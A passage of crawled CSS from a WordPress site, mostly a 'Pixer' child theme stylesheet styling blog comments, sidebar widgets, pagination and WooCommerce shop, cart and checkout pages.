	}
	
	.about-section .content-column .inner-column .author-box .box-inner .image,
	.fluid-section-one .content-column .author-box .box-inner .image{
		position:relative;
		margin-bottom:20px;
	}
	
	.moment-section:after{
		display:none;
	}
	
	.video-box .title{
		font-size:80px;
	}
	
	.video-section-two h2{
		font-size:26px;
	}
	
	.fluid-section-one .content-column .inner-column{
		padding-bottom:0px;
	}
	
	h1{
		font-size:30px;
	}
	
	.main-header .nav-toggler{
		top:0px;
	}
	
	.sidebar-page-container .comments-area .comment .comment-reply{
		position:relative;
		right:0px;
		top:0px;
		margin-top:15px;
		display:inline-block;
	}
	
	.styled-pagination li{
		margin-right:5px;
	}
	
	.testimonial-block .inner-box .quote{
		right:20px;
		bottom:20px;
	}
	
	.news-block .inner-box .lower-content h6{
		font-size:16px;
	}
	
	.blog-single .inner-box .lower-content blockquote{
		padding-left:30px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-icon{
		left:0px;
	}
	
	.blog-single .inner-box .lower-content blockquote .quote-icon{
		position:relative;
	}
	
}

--- FILE ---
content_type: text/css
request_url: https://ocodecommerce.com/wp-content/themes/pixer-child/style.css?ver=2018-09-13
body_size: 32410
content:
/*
Theme Name: Pixer Child Theme
Theme URI: http://shtheme.com/demosd/pixer
Description: This is child theme of pixer
Author: Shtheme
Author URI: https://themeforest.net/user/shtheme
Version: 1.0
Text Domain:  pixer-child
Template: pixer
*/

/* ========TABLE OF CONTENTS==========
00. Body, links, hgroup, paragraphs, general styles
01. Fixed header & Navigation
02. Section Intro (Home)
03. Section About
04. Section Resume
05. Section Portfolio
06. Section Blog
07. Section Contact
08. Footer
09. Loader
10. Responsive design

/*--------------------------------------------------
    00. Body, links, hgroup, paragraphs, general styles
---------------------------------------------------*/


.sidebar-page-container .comments-area .comment .comment-reply-link {
    position: absolute;
    right: 25px;
    top: 20px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 8px 20px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Poppins', sans-serif;
}
.sidebar-page-container .comments-area .comment .comment-reply-link:hover, a#cancel-comment-reply-link:hover{
    background-color: #4835ce;
}
.sidebar-page-container .comment-respond h6 {
    position: relative;
    color: #000000;
    font-weight: 600;
    padding-bottom: 10px;
    text-transform: capitalize;
}
.sidebar-page-container .comment-respond h6:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.sidebar-page-container .comment-respond .group-text {
    position: relative;
    font-size: 14px;
    color: #555555;
    margin-top: 25px;
    position: relative;
    margin-bottom: 15px;
}
.sidebar-page-container .comment-respond p.form-submit input.submit{
    margin-top: 10px;
    position: relative;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #ff8048;
    text-transform: capitalize;
    padding: 16px 32px 16px 32px;
    font-family: 'Poppins', sans-serif;
    box-shadow: 0px 0px 20px rgba(23,23,23,0.15);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
    display: inline-block;
}
.sidebar-page-container .comment-respond p.form-submit input.submit:hover{
    color: #ffffff;
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
p.logged-in-as{
    margin-left: 7px;
}
a#cancel-comment-reply-link{
    position: absolute;
    right: 25px;
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    padding: 4px 15px;
    border-radius: 50px;
    background-color: #191919;
    font-family: 'Poppins', sans-serif;
}
.comments-area ul.children{
    padding-left: 60px;
}
h5.comment-reply-title{
    font-size: 18px;
    position: relative;
    color: #000000;
    font-weight: 600;
    padding-bottom: 10px;
}
#respond{
    margin-top: 20px;
}
.widget.popular-categories {
    position: relative;
    margin-bottom: 40px;
}
.widget_categories ul , .widget_archive ul{
    position: relative;
}
.widget_categories ul li , .widget_archive ul li{
    position: relative;
    border-bottom: 1px solid #d7d7d7;
}
.widget_categories ul a , .widget_archive ul a {
    position: relative;
    color: #1a1e66;
    font-size: 15px;
    font-weight: 400;
    display: block;
    padding: 16px 15px 16px 0px;
    font-family: 'Poppins', sans-serif;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.widget_categories ul li a:before ,.widget_archive ul li a:before{
    position: absolute;
    content: '';
    left: 10px;
    top: 25px;
    width: 8px;
    height: 8px;
    opacity: 0;
    border-radius: 50px;
    display: inline-block;
    background-color: #4835ce;
}
.widget_categories ul li.active a, .widget_categories ul li a:hover ,.widget_archive ul li.active a,.widget_archive ul li a:hover{
    color: #4835ce;
}
.widget_categories ul li a:hover ,.widget_archive ul li a:hover{
    padding-left: 28px;
}
.widget_categories ul li a:hover::before ,.widget_archive ul li a:hover::before{
    opacity: 1;
}
.widget_tag_cloud ul li a {
    z-index: 1;
    position: relative;
    display: inline-block;
    line-height: 24px;
    padding: 7px 18px 7px;
    margin: 0px 4px 8px 0px;
    color: #fff;
    text-align: center;
    font-size: 15px!important;
    background-color: #f89327;
    border: 1px solid #f89327;
    transition: all 300ms ease;
    float: left;
}
.widget_tag_cloud ul li a:hover {
    background-color: #fff;
    color: #f89327;
}
.news-block-two .inner-box .lower-content .post-meta li a:hover{
    color: #ffffff;
}
.news-block-two .inner-box .lower-content .post-meta li a, .news-block-two .inner-box .lower-content .text{
    text-transform: capitalize;
}
.styled-pagination li a:hover, .styled-pagination li span.current {
    color: #ffffff;
    border-color: #f64988;
    background-color: #f64988;
}
.styled-pagination li span.current{
    position: relative;
    display: inline-block;
    line-height: 56px;
    height: 60px;
    font-size: 20px;
    min-width: 60px;
    font-weight: 400;
    text-align: center;
    border-radius: 4px;
    text-transform: capitalize;
}    
span.icon.fa.fa-search{
    cursor: pointer;
}
.news-section .auto-container .author a{
    text-transform: capitalize;
}
.contact-form .theme-btn {
    margin-top: 0px;
}
.home2 .sponsors-section{
    padding: 60px 0px 0px;
}
.page-id-216 .sponsors-section{
    padding-top: 0px;
    margin-bottom: -160px;
    padding-bottom: 40px;
    background-color: #f5f5f5;
    
}
.home2 .news-section{
    padding-top: 80px;
}
.contact-page-section .contact-form .theme-btn {
    margin-top: 15px;
}

@media only screen and (min-width: 768px){
   .business-section .inner-column .clearfix .column.col-lg-6:last-child{
    margin-top: -80px;
}
.business-section .inner-column .clearfix .column.col-lg-6:first-child{
    margin-top: 80px;
}
}

ul.post-meta li a{
    text-transform: capitalize;
}
.sidebar .instagram-widget .image-box .overlay-box{
    top: 30px;
}
.sidebar .instagram-widget .image-box{
    max-width: 94px;
}
.main-menu .navigation > li > ul > li > a{
    color:#4835ce;
}
.news-block .inner-box .lower-content .post-time ,.news-section .auto-container .author a{
    color:#222222;
}
.news-section .auto-container .author a:hover{
    color:#4835ce;
}
.footer-widget ul.list-style-one{
    padding-top:10px;
}
.list-link li a ,.list-style-one li,.main-footer .footer-bottom .copyright-column .copyright,.main-footer .footer-bottom .social-column ul li.follow,.main-footer .footer-bottom .copyright-column .copyright a,.main-footer .footer-bottom .social-column ul li a,.testimonial-block-two .inner-box .designation{
    color:#222222;
}
.list-link li a:hover{
    text-decoration:none;
}
.testimonial-block-two .inner-box:hover .designation{
    color:#fff;
}
.copyright a{
    color:#eb34a7!important;
}
.news-block-two .inner-box .lower-content .post-meta li:hover a{
    color:#ffffff;
}
.news-block-two .inner-box .lower-content .post-meta li{
    color:#4835ce;
}
p.logged-in-as a,.sidebar-page-container .comment-respond .group-text{
    color:#222222;
}
p.logged-in-as a:hover{
    color:#4835ce;
}
.blog-single .inner-box .post-meta li.style-two{
    color:#4835ce;
    background-color:#fff;
    padding:0;
}
.blog-single .inner-box .post-meta li.style-two .icon{
    color:#4835ce;
}
.contact-page-section .info-column .inner-column .text,.list-style-two li{
    color:#222222;
}
.default-form .form-group textarea{
    color:#000000;
}
@media only screen and (max-width: 767px){
.main-menu .navbar-collapse > .navigation > li > ul.sub-menu{
padding-left: 20px;
}

.main-menu .navbar-collapse > .navigation > li > ul > li > a{
    padding-left: 0px!important;
}
}

.contact-form-section .inner-container{
    box-shadow:none!important;
}
.banner-section-three .content .title{
    color: #010101!important;
}
.blog-single .inner-box h4, .blog-single .inner-box .post-meta li.style-two, ul.post-meta li a{
    color: #222222;
}
.popular-posts .post-info:before{
    color: #222222;
}
.blog-single .inner-box .lower-content .text p a{
    color: #222222;
    text-decoration: none;
}
.blog-single .inner-box h4{
    font-size: 28px;
}
.news-block-two .inner-box .lower-content .post-meta li, ul.post-meta li a{
    color: #222222;
}
.news-block-two .inner-box .lower-content .post-meta li .icon{
    color: #222222;
}
.news-block-two .inner-box .lower-content .post-meta li:hover{
    background: none;
    color: #222222;
    padding-left: 0px;
}
.news-block-two .inner-box .lower-content .post-meta li{
    padding-left: 0px;
}
.news-block-two .inner-box .lower-content .post-meta li:hover .icon, .news-block-two .inner-box .lower-content .post-meta li:hover a{
    color: #222222!important;
}
.sidebar-title h4{
    font-size: 21px;
}
.blog-single .inner-box .post-meta li.style-two .icon, .blog-single .inner-box .post-meta li .icon {
    color: #222222;
}
ul.post-meta li:hover a{
    color: #222222;
}
.feature-section .feature-tabs.style-two .tab-btns .tab-btn:hover{
    background-color:#fe8243!important;
}
.team-block .inner-box .social-nav li a{
        width: 40px;
    height: 40px;
    color: #ffffff;
    line-height: 40px;
}
.feature-section .feature-tabs.style-two .tab-btns .tab-btn.active-btn{
    background-color:#fe8243!important;
}
body.page-template-home-1 section.team-section{
    display: none!important;
}
body.page-template-home-1 section.moment-section{
    position: relative;
    padding: 100px 0px 40px;
    background-color: #f4f4f4;
}
body.page-template-home-1 .fact-counter-section{
    background-color: #f4f4f4;
}
body.page-template-home-1 .fact-counter-section:before{
    position: absolute;
    content: '';
    left: -10px;
    bottom: -40px;
    right: -10px;
    height: 80px;
    border-radius: 50%;
    background-color: #f4f4f4;
}
.inner-box-badge1{
    border-radius: 0px 0px 10px 10px!important;
}
.portfolio-section .outer-container .content-column .image-layer {
    position: absolute;
    right: 0px;
    top: -310px;
    width: 1080px;
    height: 1199px;
    left: -100px;
}
.price-block .inner-box .price span{
    font-weight:500;
}
.main-footer.style-three,
.main-footer.style-two{
    margin-top:0px;
}
.main-footer .gallery-widget .image-box{
    max-width:92px;
}
.footer-widget .widget-content{
    max-width:300px;
}
@media only screen and (max-width: 960px){
.news-block {
    max-width: 350px;
    margin: 0 auto 40px auto;
}
.banner-section-three .content .title {
    color: #fff !important;
}
}
@media only screen and (max-width: 1140px){
    .sidebar .instagram-widget .image-box {
    max-width: 87px;
}
}
@media only screen and (max-width: 768px){
   .fact-counter .column {
    text-align: center;
}
}
@media only screen and (max-width: 990px){
   aside.sidebar{
   max-width: 362px;
}
}
@media only screen and (max-width: 600px){
.project-block-two {
    max-width: 385px;
    margin: 0 auto;
}
}
.news-block-two .inner-box .lower-content .post-meta li,
.blog-single .inner-box .post-meta li{
    font-size: 14px;
    font-weight: 600;
}
.news-block-two .inner-box .lower-content .text,
.blog-single .inner-box .lower-content .text p,
.testimonial-block .inner-box .upper-box .upper-inner .designation,
.fluid-section-one .content-column .inner-column .text,
.fluid-section-two .content-column .inner-column .text,
.services-block .inner-box .text,
.services-block-two .inner-box .lower-box .text,
.price-block .inner-box .title-box .text,
.testimonial-block .inner-box .text,
.moment-section .content-column .inner-column .text,
.accordion-box .block .content p,
.devoted-section .devoted-tabs .tabs-content .tab .content .text,
.step-block .inner-box .lower-box .text,
.sec-title .text,
.testimonial-block-two .inner-box .text,
.consulting-section .content-column .inner-column .text p,
.testimonial-block-three .inner-box .upper-box .upper-inner .designation,
.testimonial-block-three .inner-box .text,
.funfacts-section .title-column .inner-column .text,
.services-block-four .inner-box .text,
.about-section .content-column .inner-column .text,
.feature-section .sec-title-three .text, .feature-section .sec-title .text,
.feature-section .feature-tabs .tab-btns .tab-btn span,
.services-block-five .inner-box .text
{
    color: #333;
}
.blog-single .post-share-options .post-tags a{
    font-weight:600;
}
.blog-single .post-share-options .post-tags span{
    font-size: 17px;
}
.comment-respond p.form-submit{
    margin-left: 7px;
}
.page-id-216 .main-footer.style-three{
    margin-top: 100px;
}
.sec-title .title{
    font-size: 13px!important;
    font-weight: 600!important;
    letter-spacing: 1.5px!important;
}
.video-section-two .title{
    display: none!important;
}
.feature-section .feature-tabs .tab-btns .tab-btn{
    padding: 24px 30px 29px 40px!important;
}
.subscribe-section:after, .banner-section-two .image-box, .portfolio-section .outer-container .content-column .image, .main-slider .business-image-box{
    animation-name: none!important;
    animation-duration: 2s;
    animation-iteration-count: none!important;
    animation-timing-function: none!important;
    -webkit-animation-name: none!important;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: none!important;
    -webkit-animation-timing-function: none!important;
    -moz-animation-name: none!important;
    -moz-animation-duration: 2s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: float-bob;
    -ms-animation-duration: 2s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: float-bob;
    -o-animation-duration: 2s;
    -o-animation-iteration-count: infinite;
    -o-animation-timing-function: linear;
}
.portfolio-section:before, .banner-section-two:before, .video-box:before, .video-box:after, .banner-section .image-box, .about-section .image-column .inner-column:before, .banner-section-three .image-layer .icon-box, .consulting-section .image-column .inner-column .image img, .moment-section:after{
        -webkit-animation-name: none!important;
    -webkit-animation-duration: none!important;
    -webkit-animation-iteration-count: none!important;
    -webkit-animation-timing-function: none!important;
}
.price-block .inner-box .price-list li{
    font-weight: 600!important;
}
.lower-box .theme-btn.btn-style-two{
    font-size: 15px!important;
}
.price-block .inner-box .price{
    font-size: 38px;
}
.price-block .inner-box .price span{
    font-weight: 600;
    font-size: 17px;
}
.price-block .inner-box .title-box h5{
    font-size: 22px;
}
.price-block .inner-box .title-box .text{
    color: #000;
}
.contact-form-section .inner-container h3{
    font-size: 36px;
}

.default-form .contact-form input[type="text"], .default-form .contact-form input[type="email"], .default-form .contact-form textarea{
    background: white!important;
    border-color:white!important;
}
.wpcf7-form-control.btn-style-one{
    font-size: 18px;
}
.default-form .contact-form input[type="text"]::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form input[type="text"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form input[type="text"]::placeholder {
  color: #333;
}
.default-form .contact-form input[type="email"]::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form input[type="email"]:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form input[type="email"]::placeholder {
  color: #333;
}
.default-form .contact-form textarea::-webkit-input-placeholder { /* Edge */
  color: #333;
}

.default-form .contact-form textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #333;
}

.default-form .contact-form textarea::placeholder {
  color: #333;
}
body.page-template-home-1 .page-wrapper section.steps-section{
    display: none!important;
}
.fact-counter .count-outer.count-box{
    text-align: center!important;
}
.main-header .header-upper .outer-box{
    display: none!important;
}
.main-header.header-style-two .header-upper .logo-box .logo img{
    max-width: 100%!important;
    margin-top: 18px;
}
@media(max-width: 990px){
    .main-header.header-style-two .header-upper .logo-box .logo img{
    margin-top: 18px;
    padding-bottom: 18px;
}
}
@media(max-width: 1145px){
    .portfolio-section .outer-container .content-column{
        display: none!important;
    }
}
.business-section .content-column .inner-column h3 span {
    position: relative;
    color: #0f2944!important;
	font-style: italic;}

.woocommerce div.product {

    width: 80%!important;
	margin: 0px auto!important;}

.woocommerce .woocommerce-breadcrumb {

 
width: 80%!important;

margin-left: 10%!important;}
	
.woocommerce div.product .product_title {
    font-size: 36px!important;
    line-height: 50px!important;
}

/* Shop */

.woocommerce-page div.product div.images {
    width: 100%;
}
.quantity {
    display: inline-block;
    margin-right: 15px!important;
}
.quantity input {
    height: 58px!important;
    width: 80px!important;
    border: 2px solid #eaedff;
    text-align: center!important;
}
.woocommerce .star-rating{
    color: #4835ce;
}
.woocommerce i.fa.fa-cart-plus{
    margin-right: 5px;
}
.woocommerce h3.post-title{
    color: #000000;
    line-height: 1em;
    font-weight: 700;
    position: relative;
    margin-bottom: 5px;
}
.woocommerce span.woocommerce-Price-amount{
    color: #000000;
    font-size: 30px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px;
}
.nav>li {
    position: relative;
    display: block;
}
.nav-tabs>li>a.active, .nav-tabs>li>a.active:focus{
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.product-description ul li a {
    font-size: 18px;
    color: #333;
    font-weight: 600;
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.fade:not(.show) {
    opacity: 1;
}
.woocommerce .dlab-tabs.border-top {
    border-top: none!important;
}
.woocommerce .tab-content h2{
    font-weight: 600;
    font-size: 24px;
    margin-bottom: 20px;
}
.woocommerce .panel-body{
    padding-top: 20px;
}
.woocommerce-result-count {
    margin-bottom: 60px!important;
    font-size: 18px;
    color: #000000;
}
.woocommerce-ordering select {
    background: #f7f7f7;
    box-shadow: 0px 0px 60px 0px rgba(66, 232, 224, 0.1);
    position: relative;
    padding: 15px 20px;
    border-radius: 5px;
    font-weight: 500;
}
.woocommerce-ordering{
    border: 1px solid #f7f7f7;
}
.site-button, .site-button-secondry {
    color: #fff;
    padding: 4px 10px;
    display: inline-block;
    font-size: 14px;
    outline: 0;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
    font-weight: 400;
    background-color: #eb34a7;
}
.product-item .sale {
    position: absolute;
    top: 10px;
    z-index: 2;
}
.product-item .dlab-box {
    border: 1px solid #e9e9e9;
    position: relative;
    margin-bottom: 30px;
}
.woocommerce a.button,
.woocommerce .added_to_cart.wc-forward{
    color: #ffffff;
    line-height: 1;
    font-size: 15px;
    font-weight: 600;
    border-radius: 50px;
    background-color: #ff8048;
    text-transform: capitalize;
    padding: 10px 20px;
    font-family: 'Poppins', sans-serif;
    box-shadow: 0px 0px 20px rgba(23,23,23,0.15);
    background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
    background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce .added_to_cart.wc-forward{
    margin-top: 20px;
}
.woocommerce a.button:hover,
.woocommerce .added_to_cart.wc-forward:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -moz-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -o-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #ff8442), color-stop(100, #F434A1));
    background-image: -webkit-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
.btn:focus, .btn:hover {
    text-decoration: none;
}
.woocommerce h4.dlab-title a{
    color: #000000;
    font-weight: 600;
}
.woocommerce h4.dlab-title a:hover{
    color: #eb34a7;
}
.woocommerce .dlab-info{
    padding: 20px;
}
.woocommerce span.price span.woocommerce-Price-amount{
    font-size: 24px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.woocommerce .dlab-info h2.m-b0{
    margin-top: -10px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
    position: relative;
    display: inline-block;
    line-height: 40px;
    height: 60px;
    font-size: 20px;
    min-width: 60px;
    font-weight: 400;
    text-align: center;
    border-radius: 4px;
    text-transform: capitalize;
    color: #ffffff;
    border-color: #f64988;
    background-color: #f64988;
}    
.woocommerce nav.woocommerce-pagination ul li a{
    position: relative;
    display: inline-block;
    line-height: 37px;
    height: 60px;
    font-size: 20px;
    min-width: 60px;
    color: #555555;
    font-weight: 400;
    text-align: center;
    background: #ffffff;
    border-radius: 4px;
    border: 2px solid #eaeaea;
    text-transform: capitalize;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
    color: #ffffff;
    border-color: #f64988;
    background-color: #f64988;
}
.woocommerce nav.woocommerce-pagination ul li{
    position: relative;
    margin: 0px 16px 16px 0px;
    border:none;
}
.woocommerce nav.woocommerce-pagination ul{
    border: none;
}
.woocommerce nav.woocommerce-pagination{
    margin-top: 30px;
}
.table-bordered.dlab-cart-tbl {
    width: 100%;
}
.dlab-cart-tbl {
    text-align: center;
}
.table-bordered.dlab-cart-tbl th {
    padding: 15px;
    color: #fff;
    border-color: rgba(0, 0, 0, 0.05);
}
.product-thumbnail img {
    margin: 25px auto;
}
.product-remove a.remove {
    margin-left: auto;
    margin-right: auto;
}
.woocommerce .product-name a{
    color: #000000;
    font-weight: 600;
    font-size: 20px;
}
.woocommerce .product-price span.woocommerce-Price-amount,
.product-subtotal span.woocommerce-Price-amount{
    font-size: 20px;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.dlab-cart-tbl td.actions {
    padding: 15px;
}
.woocommerce .coupon{
    float: left;
}
.woocommerce-page .main-footer.style-three{
    margin-top: 300px;
}
input.input-text,
textarea.input-text,
.woocommerce form .form-row select
{
    border: 1px solid #ddd;
    padding: 10px;
}
#review_form input{
	border: 1px solid #ddd;
    padding: 5px;
}
textarea.input-text{
    height: 90px!important;
    border-radius: 5px;
}
.apply_coupon,
.update_cart{
    line-height: 14px;
    margin-left: 10px;
}
.update_cart{
    float: right;
}
.cart_totals > h2 {
    font-weight: 600;
    font-size: 24px;
    margin: 20px auto;
}
.cart_totals table tbody tr td {
    text-align: center;
    padding-top: 10px!important;
}
.cart-subtotal th,
.order-total th{
    border-right: 1px solid #ddd!important;
}
.cart-subtotal span,
.order-total span,
.product-total span{
    font-size: 16px!important;
    font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    width: 100%;
    max-width: 100%;
}
.woocommerce form .col2-set, .woocommerce form .col-sm-4{
    float: left;
}
.woocommerce form .form-row .select2-container{
    line-height: 2.6em;
}
.order-total strong{
    font-weight: 700;
}
.woocommerce-billing-fields h3,
#order_review_heading,
.woocommerce-shipping-fields h3,
.woocommerce h3.comment-reply-title{
    font-size: 24px;
    font-weight: 600;
}
.woocommerce input.button.alt.btn-style-one,
.woocommerce input.button.btn-style-one,
.woocommerce #review_form #respond .form-submit input,
.woocommerce input.button{
    color: #ffffff;
    line-height: 1.8;
    box-shadow: 0px 0px 20px rgba(23,23,23,0.15);
    background-image: -ms-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -moz-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -o-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #F434A1), color-stop(100, #ff8442));
    background-image: -webkit-linear-gradient(left, #F434A1 0%, #ff8442 100%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce input.button.alt.btn-style-one:hover,
.woocommerce input.button.btn-style-one:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce input.button:hover{
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -moz-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -o-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #ff8442), color-stop(100, #F434A1));
    background-image: -webkit-linear-gradient(left, #ff8442 0%, #F434A1 100%);
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
thead.bg-primary{
    background-color: #4835ce!important;
}
p.cart-empty{
    font-size: 24px;
}
.woocommerce-message {
    border-top-color: #4835ce;
}
.woocommerce-message:before {
    color: #4835ce;
}
.woocommerce textarea#comment{
    border: 1px solid #ddd;
    padding: 10px;
    border-radius: 4px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
    width: 45px;
}
.woocommerce a.remove{
    color: #4835ce!important;
}
.woocommerce a.remove:hover{
    background-color: #4835ce!important;
}
.woocommerce-MyAccount-navigation ul{
    text-align: left;
}
.single-product span.onsale {
    color: #fff;
    padding: 8px 15px;
    display: inline-block;
    font-size: 16px;
    cursor: pointer;
    outline: 0;
    border-width: 0;
    border-style: solid;
    border-color: transparent;
    line-height: 1.42857;
    font-weight: 400;
    background-color: #eb34a7;
    position: absolute;
    top: 10px;
    z-index: 2;
    min-height: inherit;
    left: inherit;
    border-radius: inherit;
}
p.comment-form-author label,
p.comment-form-email label{
	display: block;
}
.woocommerce p.form-submit{
	margin-top:15px!important;
}
.woocommerce table.shop_table {
    text-align: center!important;
}
.woocommerce-page input.input-text, .woocommerce-page textarea.input-text, .woocommerce form .form-row select {
    border: 1px solid #ddd!important;
    padding: 10px!important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 12px 14px!important;
	width: 128px;
}
.woocommerce-page .form-row {
    display: block;
	text-transform: capitalize;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: left;
	color: #ffffff;
    line-height: 1.8;
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover {
    float: left;
	color: #ffffff;
    line-height: 1.8;
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
.form-row.form-row-last {
    font-size: 12px;
}
.woocommerce button.button {
	color: #ffffff;
    line-height: 1.8;
    box-shadow: 0px 0px 20px rgb(23 23 23 / 15%);
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.woocommerce button.button:hover {
	color: #ffffff;
    line-height: 1.8;
    box-shadow: 0px 0px 20px rgb(23 23 23 / 15%);
     background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);
}
h2.woocommerce-loop-product__title {
    color: #000000;
    font-weight: 600;
}
.woocommerce ul.products li {
    text-align: center!important;
    border: 1px solid #e9e9e9;
    padding: 0px 0px 30px 0px !important;}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px solid #d3ced2;
    background-color: #ffffff;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #d3ced2;
    background-image: linear-gradient(to right, #ff8442 0%, #F434A1 100%);}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {	color: #fff; }
.single-product  nav.woocommerce-breadcrumb {    display: none; }
section.product-page-title {
    margin-bottom: 85px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before {
border: 0px solid #d3ced2;height: 2px; }
.woocommerce-tabs.wc-tabs-wrapper h2 {
    font-size: 28px;
}
.woocommerce-tabs.wc-tabs-wrapper h2 strong {
    font-size: 22px!important;
    font-weight: 500;
}
h2.oxi_woo_tab-title {
    display: none;
}
div#tab-description h2 {    display: none; }
.xoo-wsc-basket {
    bottom: 80px!important;
    right: 10px!important; }
table#addon_total {    margin-top: 76px; }
h1.product_title.entry-title {   display: none; }
a.wsatc-add-to-cart {
    box-shadow: 0px 0px 20px rgb(23 23 23 / 15%);
	font-family: 'Poppins', sans-serif;
	border-radius: 50px;
    line-height: 22px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 500;
    background-image: linear-gradient(to right, #F434A1 0%, #ff8442 100%);
}
.wsatc-stick-cart-wrapper.active {  background-color: #f7f6f7; }
div#hidden-content-1 {    width: 800px;  margin: auto; }
#support_form input {  border: 2px solid #eef1f5!important; }
#support_form textarea {  border: 2px solid #eef1f5!important; }
#support_form em {
    color: red;
    float: right;
    padding-left: 2px; }
textarea.wpcf7-form-control.wpcf7-textarea {    width: 100%; }	
	
/*Desktop*/
@media only screen and (min-width: 767px) {
h2.woocommerce-loop-product__title {
    font-size: 22px!important;
}
.woocommerce ul.products li.product .price {
    font-weight: 500;
}
button.single_add_to_cart_button.button.alt {
    color: antiquewhite;
    position: relative;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #ff8048;
    text-transform: capitalize;
    padding: 16px 32px 16px 32px;
    font-family: 'Poppins', sans-serif;
}
.woocommerce-page div.product div.images {
    width: 45%;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 22%;
    float: left;
    margin: 8px;
    list-style: none;
}
.woocommerce div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    padding-bottom: 200px;
    padding-top: 45px;
}
}
/*mobile*/
@media only screen and (max-width: 767px) {
.woocommerce-tabs.wc-tabs-wrapper h2 {
    font-size: 20px;
}
.woocommerce div.product .product_title {
